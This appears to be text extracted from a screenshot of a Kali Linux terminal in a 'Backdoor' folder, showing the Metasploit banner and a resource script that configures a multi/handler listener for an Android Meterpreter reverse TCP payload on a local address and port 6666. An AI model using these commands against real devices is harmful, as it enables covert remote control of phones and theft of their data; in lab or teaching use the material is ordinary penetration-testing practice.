 kali@kali: ~/Backdoor
10:29 AM
kali@kali: ~/Backdoor
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/Backdoor ×
=c(______(o(______(_()
""""""""""""|======[***
)=\
EXPLOIT \
// \\
// \\
==[msf >]============\
// \\
// RECON \\
\(@)(@)(@)(@)(@)(@)(@)/
// \\
*********************
o O o
\'\/\/\/'/
o O
)======(
o
.' LOOT '.
PAYLOAD |""\___,
(@)(@)"""**|(@)(@)**|(@)
= = = = = = = = = = = =
=[ metasploit v6.0.45-dev ]
+ -- --=[ 2134 exploits - 1139 auxiliary - 364 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Use sessions -1 to interact with the
last opened session
[*] Processing /tmp/escuchador.rc for ERB directives.
resource (/tmp/escuchador.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/tmp/escuchador.rc)> set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
resource (/tmp/escuchador.rc)> set lhost 192.168.1.15
lhost ⇒ 192.168.1.15
resource (/tmp/escuchador.rc)> set lport 6666
lport ⇒ 6666
resource (/tmp/escuchador.rc)> exploit
[*] Started reverse TCP handler on 192.168.1.15:6666